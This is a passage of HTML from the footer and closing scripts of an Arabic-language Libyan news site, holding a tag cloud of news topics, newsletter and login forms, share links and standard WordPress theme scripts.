	</nav></div><div class="clearfix"></div></div><!-- .widget /--><div id="tag_cloud-2" class="container-wrapper widget widget_tag_cloud"><div class="widget-title the-global-title"><div class="the-subtitle">وسوم<span class="widget-title-icon tie-icon"></span></div></div><div class="tagcloud"><a href="https://alnnas.ly/tag/%d8%a7%d9%84%d8%b1%d8%a6%d8%a7%d8%b3%d9%8a/" class="tag-cloud-link tag-link-266 tag-link-position-1" style="font-size: 18.440677966102pt;" aria-label="الرئاسي (112 عنصر)">الرئاسي</a>
<a href="https://alnnas.ly/tag/%d8%a7%d9%84%d8%b3%d8%b1%d8%a7%d8%ac/" class="tag-cloud-link tag-link-60 tag-link-position-2" style="font-size: 17.016949152542pt;" aria-label="السراج (96 عنصر)">السراج</a>
<a href="https://alnnas.ly/tag/%d8%a7%d9%84%d9%85%d8%a4%d8%b3%d8%b3%d8%a9-%d8%a7%d9%84%d9%88%d8%b7%d9%86%d9%8a%d8%a9-%d9%84%d9%84%d9%86%d9%81%d8%b7/" class="tag-cloud-link tag-link-140 tag-link-position-3" style="font-size: 16.542372881356pt;" aria-label="المؤسسة الوطنية للنفط (92 عنصر)">المؤسسة الوطنية للنفط</a>
<a href="https://alnnas.ly/tag/%d8%a7%d9%84%d9%85%d8%ac%d9%84%d8%b3-%d8%a7%d9%84%d8%b1%d8%a6%d8%a7%d8%b3%d9%8a/" class="tag-cloud-link tag-link-78 tag-link-position-4" style="font-size: 9.4237288135593pt;" aria-label="المجلس الرئاسي (46 عنصر)">المجلس الرئاسي</a>
<a href="https://alnnas.ly/tag/%d8%a7%d9%84%d9%85%d8%b1%d9%83%d8%b2-%d8%a7%d9%84%d9%88%d8%b7%d9%86%d9%8a-%d9%84%d9%85%d9%83%d8%a7%d9%81%d8%ad%d8%a9-%d8%a7%d9%84%d8%a3%d9%85%d8%b1%d8%a7%d8%b6/" class="tag-cloud-link tag-link-606 tag-link-position-5" style="font-size: 22pt;" aria-label="المركز الوطني لمكافحة الأمراض (159 عنصر)">المركز الوطني لمكافحة الأمراض</a>
<a href="https://alnnas.ly/tag/%d8%a7%d9%84%d9%85%d9%81%d9%82%d9%88%d8%af%d9%8a%d9%86/" class="tag-cloud-link tag-link-1896 tag-link-position-6" style="font-size: 8.2372881355932pt;" aria-label="المفقودين (41 عنصر)">المفقودين</a>
<a href="https://alnnas.ly/tag/%d8%a7%d9%84%d9%85%d9%86%d8%aa%d8%ae%d8%a8-%d8%a7%d9%84%d9%84%d9%8a%d8%a8%d9%8a/" class="tag-cloud-link tag-link-31 tag-link-position-7" style="font-size: 11.322033898305pt;" aria-label="المنتخب الليبي (55 عنصر)">المنتخب الليبي</a>
<a href="https://alnnas.ly/tag/%d8%a7%d9%84%d9%87%d8%ac%d8%b1%d8%a9/" class="tag-cloud-link tag-link-2388 tag-link-position-8" style="font-size: 8pt;" aria-label="الهجرة (40 عنصر)">الهجرة</a>
<a href="https://alnnas.ly/tag/%d8%a7%d9%84%d9%88%d8%b6%d8%b9-%d8%a7%d9%84%d9%88%d8%a8%d8%a7%d8%a6%d9%8a/" class="tag-cloud-link tag-link-1901 tag-link-position-9" style="font-size: 9.6610169491525pt;" aria-label="الوضع الوبائي (47 عنصر)">الوضع الوبائي</a>
<a href="https://alnnas.ly/tag/%d8%aa%d8%b1%d8%a7%d9%85%d8%a8/" class="tag-cloud-link tag-link-115 tag-link-position-10" style="font-size: 10.847457627119pt;" aria-label="ترامب (53 عنصر)">ترامب</a>
<a href="https://alnnas.ly/tag/%d8%ad%d9%81%d8%aa%d8%b1/" class="tag-cloud-link tag-link-42 tag-link-position-11" style="font-size: 15.593220338983pt;" aria-label="حفتر (84 عنصر)">حفتر</a>
<a href="https://alnnas.ly/tag/%d8%af%d8%b1%d9%86%d8%a9/" class="tag-cloud-link tag-link-794 tag-link-position-12" style="font-size: 12.271186440678pt;" aria-label="درنة (61 عنصر)">درنة</a>
<a href="https://alnnas.ly/tag/%d9%83%d8%b1%d8%a9-%d8%a7%d9%84%d9%82%d8%af%d9%85/" class="tag-cloud-link tag-link-363 tag-link-position-13" style="font-size: 9.6610169491525pt;" aria-label="كرة القدم (47 عنصر)">كرة القدم</a>
<a href="https://alnnas.ly/tag/%d9%83%d9%88%d8%b1%d9%88%d9%86%d8%a7/" class="tag-cloud-link tag-link-1492 tag-link-position-14" style="font-size: 14.881355932203pt;" aria-label="كورونا (78 عنصر)">كورونا</a>
<a href="https://alnnas.ly/tag/%d9%83%d9%88%d8%b1%d9%88%d9%86%d8%a7-%d9%84%d9%8a%d8%a8%d9%8a%d8%a7/" class="tag-cloud-link tag-link-2066 tag-link-position-15" style="font-size: 19.627118644068pt;" aria-label="كورونا ليبيا (124 عنصر)">كورونا ليبيا</a>
<a href="https://alnnas.ly/tag/%d9%84%d9%8a%d8%a8%d9%8a%d8%a7/" class="tag-cloud-link tag-link-120 tag-link-position-16" style="font-size: 19.627118644068pt;" aria-label="ليبيا (126 عنصر)">ليبيا</a>
<a href="https://alnnas.ly/tag/%d9%85%d8%ad%d9%85%d9%88%d8%af-%d8%a3%d8%a8%d9%88%d8%b2%d9%86%d8%af%d8%a7%d8%ad/" class="tag-cloud-link tag-link-1135 tag-link-position-17" style="font-size: 9.1864406779661pt;" aria-label="محمود أبوزنداح (45 عنصر)">محمود أبوزنداح</a>
<a href="https://alnnas.ly/tag/%d9%85%d8%b5%d8%b1%d9%81-%d9%84%d9%8a%d8%a8%d9%8a%d8%a7-%d8%a7%d9%84%d9%85%d8%b1%d9%83%d8%b2%d9%8a/" class="tag-cloud-link tag-link-86 tag-link-position-18" style="font-size: 8pt;" aria-label="مصرف ليبيا المركزي (40 عنصر)">مصرف ليبيا المركزي</a></div>
<div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
				
				
			</div><!-- .tie-row /-->
		</div><!-- .footer-widget-area /-->

		
		<div class="footer-widget-area ">
			<div class="tie-row">

									<div class="tie-col-sm-4 normal-side">
						<div id="author-bio-widget-1" class="container-wrapper widget aboutme-widget">
				<div class="about-author about-content-wrapper"><img alt="" src="https://placehold.it/599x98" style="margin-top: 15px; margin-bottom: 0px;"  class="about-author-img" width="280" height="47">

					<div class="aboutme-widget-content">
					</div>
					<div class="clearfix"></div>
			
				</div><!-- .about-widget-content -->
			<div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
									<div class="tie-col-sm-4 normal-side">
						<div id="author-bio-widget-2" class="container-wrapper widget aboutme-widget">
				<div class="about-author about-content-wrapper">

					<div class="aboutme-widget-content">صحيقة الناس إلكترونية شاملة 
شعارها // نؤرخ للحظة
 رئيس التحرير // أبوبكر مصطفى البغدادي
					</div>
					<div class="clearfix"></div>
			
				</div><!-- .about-widget-content -->
			<div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
									<div class="tie-col-sm-4 normal-side">
						<div id="tie-newsletter-1" class="container-wrapper widget subscribe-widget">
			<div class="widget-inner-wrap">

										<div id="mc_embed_signup-tie-newsletter-1">
							<form action="#" method="post" id="mc-embedded-subscribe-form-tie-newsletter-1" name="mc-embedded-subscribe-form" class="subscribe-form validate" target="_blank" novalidate>
									<div class="mc-field-group">
										<label class="screen-reader-text" for="mce-EMAIL-tie-newsletter-1">أدخل بريدك الإلكتروني</label>
										<input type="email" value="" id="mce-EMAIL-tie-newsletter-1" placeholder="أدخل بريدك الإلكتروني" name="EMAIL" class="subscribe-input required email">
									</div>
																		<input type="submit" value="إشترك" name="subscribe" class="button subscribe-submit">
							</form>
						</div>
						
			</div><!-- .widget-inner-wrap /-->

			<div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
				
			</div><!-- .tie-row /-->
		</div><!-- .footer-widget-area /-->

						</div><!-- .container /-->
			</div><!-- #Footer-widgets-container /-->
			
			<div id="site-info" class="site-info">
				<div class="container">
					<div class="tie-row">
						<div class="tie-col-md-12">

							<div class="copyright-text copyright-text-first">صحيفة ألناس 2026</div><div class="copyright-text copyright-text-second">تصميم إدارة تقنية المعلومات </div><ul class="social-icons"><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/profile.php?id=100063520748801"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">فيسبوك</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/profile.php?id=100063520748801"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">تويتر</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/profile.php?id=100063520748801"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">يوتيوب</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/profile.php?id=100063520748801"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">انستقرام</span></a></li></ul> 

						</div><!-- .tie-col /-->
					</div><!-- .tie-row /-->
				</div><!-- .container /-->
			</div><!-- #site-info /-->
			
</footer><!-- #footer /-->


		<div id="share-buttons-mobile" class="share-buttons share-buttons-mobile">
			<div class="share-links  icons-only">
				
				<a href="https://www.facebook.com/sharer.php?u=https://alnnas.ly/%d8%b1%d8%a3%d9%8a-%d9%83%d9%84%d9%85%d8%a7%d8%aa-%d8%a7%d9%84%d9%84%d8%ba%d8%a9-%d9%88%d9%84%d8%ba%d8%a9-%d8%a7%d9%84%d8%ad%d9%82%d9%8a%d9%82%d8%a9/" rel="external noopener nofollow" title="فيسبوك" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">فيسبوك</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=%D8%B1%D8%A3%D9%8A-%20%D9%83%D9%84%D9%85%D8%A7%D8%AA%20%D8%A7%D9%84%D9%84%D8%BA%D8%A9%20%D9%88%D9%84%D8%BA%D8%A9%20%D8%A7%D9%84%D8%AD%D9%82%D9%8A%D9%82%D8%A9&#038;url=https://alnnas.ly/%d8%b1%d8%a3%d9%8a-%d9%83%d9%84%d9%85%d8%a7%d8%aa-%d8%a7%d9%84%d9%84%d8%ba%d8%a9-%d9%88%d9%84%d8%ba%d8%a9-%d8%a7%d9%84%d8%ad%d9%82%d9%8a%d9%82%d8%a9/" rel="external noopener nofollow" title="تويتر" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">تويتر</span>
				</a>
				<a href="https://api.whatsapp.com/send?text=%D8%B1%D8%A3%D9%8A-%20%D9%83%D9%84%D9%85%D8%A7%D8%AA%20%D8%A7%D9%84%D9%84%D8%BA%D8%A9%20%D9%88%D9%84%D8%BA%D8%A9%20%D8%A7%D9%84%D8%AD%D9%82%D9%8A%D9%82%D8%A9%20https://alnnas.ly/%d8%b1%d8%a3%d9%8a-%d9%83%d9%84%d9%85%d8%a7%d8%aa-%d8%a7%d9%84%d9%84%d8%ba%d8%a9-%d9%88%d9%84%d8%ba%d8%a9-%d8%a7%d9%84%d8%ad%d9%82%d9%8a%d9%82%d8%a9/" rel="external noopener nofollow" title="واتساب" target="_blank" class="whatsapp-share-btn " data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-whatsapp"></span> <span class="screen-reader-text">واتساب</span>
				</a>
				<a href="https://telegram.me/share/url?url=https://alnnas.ly/%d8%b1%d8%a3%d9%8a-%d9%83%d9%84%d9%85%d8%a7%d8%aa-%d8%a7%d9%84%d9%84%d8%ba%d8%a9-%d9%88%d9%84%d8%ba%d8%a9-%d8%a7%d9%84%d8%ad%d9%82%d9%8a%d9%82%d8%a9/&text=%D8%B1%D8%A3%D9%8A-%20%D9%83%D9%84%D9%85%D8%A7%D8%AA%20%D8%A7%D9%84%D9%84%D8%BA%D8%A9%20%D9%88%D9%84%D8%BA%D8%A9%20%D8%A7%D9%84%D8%AD%D9%82%D9%8A%D9%82%D8%A9" rel="external noopener nofollow" title="تيلقرام" target="_blank" class="telegram-share-btn " data-raw="https://telegram.me/share/url?url={post_link}&text={post_title}">
					<span class="share-btn-icon tie-icon-paper-plane"></span> <span class="screen-reader-text">تيلقرام</span>
				</a>
				<a href="viber://forward?text=%D8%B1%D8%A3%D9%8A-%20%D9%83%D9%84%D9%85%D8%A7%D8%AA%20%D8%A7%D9%84%D9%84%D8%BA%D8%A9%20%D9%88%D9%84%D8%BA%D8%A9%20%D8%A7%D9%84%D8%AD%D9%82%D9%8A%D9%82%D8%A9%20https://alnnas.ly/%d8%b1%d8%a3%d9%8a-%d9%83%d9%84%d9%85%d8%a7%d8%aa-%d8%a7%d9%84%d9%84%d8%ba%d8%a9-%d9%88%d9%84%d8%ba%d8%a9-%d8%a7%d9%84%d8%ad%d9%82%d9%8a%d9%82%d8%a9/" rel="external noopener nofollow" title="ڤايبر" target="_blank" class="viber-share-btn " data-raw="viber://forward?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-phone"></span> <span class="screen-reader-text">ڤايبر</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		<div class="mobile-share-buttons-spacer"></div>
		<a id="go-to-top" class="go-to-top-button" href="#go-to-tie-body">
			<span class="tie-icon-angle-up"></span>
			<span class="screen-reader-text">زر الذهاب إلى الأعلى</span>
		</a>
	
		</div><!-- #tie-wrapper /-->

		
	<aside class=" side-aside normal-side dark-skin dark-widgetized-area is-fullwidth appear-from-left" aria-label="القائمة الجانبية الثانوية" style="visibility: hidden;">
		<div data-height="100%" class="side-aside-wrapper has-custom-scroll">

			<a href="#" class="close-side-aside remove big-btn light-btn">
				<span class="screen-reader-text">إغلاق</span>
			</a><!-- .close-side-aside /-->


			
				<div id="mobile-container">

											<div id="mobile-search">
							<form role="search" method="get" class="search-form" action="https://alnnas.ly/">
				<label>
					<span class="screen-reader-text">البحث عن:</span>
					<input type="search" class="search-field" placeholder="بحث &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="بحث" />
			</form>						</div><!-- #mobile-search /-->
						
					<div id="mobile-menu" class="hide-menu-icons">
											</div><!-- #mobile-menu /-->

											<div id="mobile-social-icons" class="social-icons-widget solid-social-icons">
							<ul><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/profile.php?id=100063520748801"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">فيسبوك</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/profile.php?id=100063520748801"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">تويتر</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/profile.php?id=100063520748801"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">يوتيوب</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/profile.php?id=100063520748801"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">انستقرام</span></a></li></ul> 
						</div><!-- #mobile-social-icons /-->
						
				</div><!-- #mobile-container /-->
			

			
		</div><!-- .side-aside-wrapper /-->
	</aside><!-- .side-aside /-->

	
	</div><!-- #tie-container /-->
</div><!-- .background-overlay /-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/jannah\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="reading-position-indicator"></div><div id="is-scroller-outer"><div id="is-scroller"></div></div><div id="fb-root"></div>	<div id="tie-popup-search-mobile" class="tie-popup tie-popup-search-wrap" style="display: none;">
		<a href="#" class="tie-btn-close remove big-btn light-btn">
			<span class="screen-reader-text">إغلاق</span>
		</a>
		<div class="popup-search-wrap-inner">
			<div class="live-search-parent pop-up-live-search" data-skin="live-search-popup" aria-label="بحث">
				<form method="get" class="tie-popup-search-form" action="https://alnnas.ly/">
					<input class="tie-popup-search-input " inputmode="search" type="text" name="s" title="بحث عن" autocomplete="off" placeholder="بحث عن" />
					<button class="tie-popup-search-submit" type="submit">
						<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
						<span class="screen-reader-text">بحث عن</span>
					</button>
				</form>
			</div><!-- .pop-up-live-search /-->
		</div><!-- .popup-search-wrap-inner /-->
	</div><!-- .tie-popup-search-wrap /-->
		<div id="tie-popup-login" class="tie-popup" style="display: none;">
		<a href="#" class="tie-btn-close remove big-btn light-btn">
			<span class="screen-reader-text">إغلاق</span>
		</a>
		<div class="tie-popup-container">
			<div class="container-wrapper">
				<div class="widget login-widget">

					<div class="widget-title the-global-title">
						<div class="the-subtitle">تسجيل الدخول <span class="widget-title-icon tie-icon"></span></div>
					</div>

					<div class="widget-container">
						
	<div class="login-form">

		<form name="registerform" action="https://alnnas.ly/wp-login.php" method="post">
			<input type="text" name="log" title="إسم المستخدم" placeholder="إسم المستخدم">
			<div class="pass-container">
				<input type="password" name="pwd" title="كلمة المرور" placeholder="كلمة المرور">
				<a class="forget-text" href="https://alnnas.ly/wp-login.php?action=lostpassword&redirect_to=https%3A%2F%2Falnnas.ly">نسيت كلمة المرور؟</a>
			</div>

			<input type="hidden" name="redirect_to" value="/%D8%B1%D8%A3%D9%8A-%D9%83%D9%84%D9%85%D8%A7%D8%AA-%D8%A7%D9%84%D9%84%D8%BA%D8%A9-%D9%88%D9%84%D8%BA%D8%A9-%D8%A7%D9%84%D8%AD%D9%82%D9%8A%D9%82%D8%A9/"/>
			<label for="rememberme" class="rememberme">
				<input id="rememberme" name="rememberme" type="checkbox" checked="checked" value="forever" /> تذكرني			</label>

			
			
			<button type="submit" class="button fullwidth login-submit">تسجيل الدخول</button>

					</form>

		
	</div>
						</div><!-- .widget-container  /-->
				</div><!-- .login-widget  /-->
			</div><!-- .container-wrapper  /-->
		</div><!-- .tie-popup-container /-->
	</div><!-- .tie-popup /-->
	<script type="text/javascript" id="tie-scripts-js-extra">
/* <![CDATA[ */
var tie = {"is_rtl":"1","ajaxurl":"https:\/\/alnnas.ly\/wp-admin\/admin-ajax.php","is_taqyeem_active":"","is_sticky_video":"1","mobile_menu_top":"","mobile_menu_active":"area_1","mobile_menu_parent":"","lightbox_all":"true","lightbox_gallery":"true","lightbox_skin":"dark","lightbox_thumb":"horizontal","lightbox_arrows":"true","is_singular":"1","autoload_posts":"","reading_indicator":"true","lazyload":"","select_share":"true","select_share_twitter":"true","select_share_facebook":"true","select_share_linkedin":"","select_share_email":"true","facebook_app_id":"5303202981","twitter_username":"","responsive_tables":"true","ad_blocker_detector":"","sticky_behavior":"upwards","sticky_desktop":"true","sticky_mobile":"true","sticky_mobile_behavior":"default","ajax_loader":"<div class=\"loader-overlay\">\n\t\t\t\t<div class=\"spinner\">\n\t\t\t\t\t<div class=\"bounce1\"><\/div>\n\t\t\t\t\t<div class=\"bounce2\"><\/div>\n\t\t\t\t\t<div class=\"bounce3\"> <\/div>\n\t\t\t\t<\/div>\n\t\t\t<\/div>","type_to_search":"","lang_no_results":"\u0644\u0645 \u064a\u062a\u0645 \u0627\u0644\u0639\u062b\u0648\u0631 \u0639\u0644\u0649 \u0646\u062a\u0627\u0626\u062c","sticky_share_mobile":"true","sticky_share_post":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://alnnas.ly/wp-content/themes/jannah/assets/js/scripts.min.js?ver=5.4.6" id="tie-scripts-js"></script>
<script type="text/javascript" src="https://alnnas.ly/wp-content/themes/jannah/assets/ilightbox/lightbox.js?ver=5.4.6" id="tie-js-ilightbox-js"></script>
<script type="text/javascript" src="https://alnnas.ly/wp-content/themes/jannah/assets/js/sliders.min.js?ver=5.4.6" id="tie-js-sliders-js"></script>
<script type="text/javascript" src="https://alnnas.ly/wp-content/themes/jannah/assets/js/shortcodes.js?ver=5.4.6" id="tie-js-shortcodes-js"></script>
<script type="text/javascript" src="https://alnnas.ly/wp-content/themes/jannah/assets/js/desktop.min.js?ver=5.4.6" id="tie-js-desktop-js"></script>
<script type="text/javascript" src="https://alnnas.ly/wp-content/themes/jannah/assets/js/single.min.js?ver=5.4.6" id="tie-js-single-js"></script>
<script type="text/javascript" src="https://alnnas.ly/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://alnnas.ly/wp-content/themes/jannah/assets/js/br-news.js?ver=5.4.6" id="tie-js-breaking-js"></script>
<script defer type="text/javascript" src="https://alnnas.ly/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1762969355" id="akismet-frontend-js"></script>
<script>
				WebFontConfig ={
					google:{
						families: [ 'Changa::latin', 'Questrial:100,100italic,300,300italic,regular,italic,500,500italic,700,700italic,800,800italic,900,900italic:latin&display=swap' ]
					}
				};

				(function(){
					var wf   = document.createElement('script');
					wf.src   = '//ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';
					wf.type  = 'text/javascript';
					wf.defer = 'true';
					var s = document.getElementsByTagName('script')[0];
					s.parentNode.insertBefore(wf, s);
				})();
			</script>		<script type='text/javascript'>
			!function(t){"use strict";t.loadCSS||(t.loadCSS=function(){});var e=loadCSS.relpreload={};if(e.support=function(){var e;try{e=t.document.createElement("link").relList.supports("preload")}catch(t){e=!1}return function(){return e}}(),e.bindMediaToggle=function(t){var e=t.media||"all";function a(){t.addEventListener?t.removeEventListener("load",a):t.attachEvent&&t.detachEvent("onload",a),t.setAttribute("onload",null),t.media=e}t.addEventListener?t.addEventListener("load",a):t.attachEvent&&t.attachEvent("onload",a),setTimeout(function(){t.rel="stylesheet",t.media="only x"}),setTimeout(a,3e3)},e.poly=function(){if(!e.support())for(var a=t.document.getElementsByTagName("link"),n=0;n<a.length;n++){var o=a[n];"preload"!==o.rel||"style"!==o.getAttribute("as")||o.getAttribute("data-loadcss")||(o.setAttribute("data-loadcss",!0),e.bindMediaToggle(o))}},!e.support()){e.poly();var a=t.setInterval(e.poly,500);t.addEventListener?t.addEventListener("load",function(){e.poly(),t.clearInterval(a)}):t.attachEvent&&t.attachEvent("onload",function(){e.poly(),t.clearInterval(a)})}"undefined"!=typeof exports?exports.loadCSS=loadCSS:t.loadCSS=loadCSS}("undefined"!=typeof global?global:this);
		</script>

		<script type='text/javascript'>
			var c = document.body.className;
			c = c.replace(/tie-no-js/, 'tie-js');
			document.body.className = c;
		</script>
		
</body>
</html>
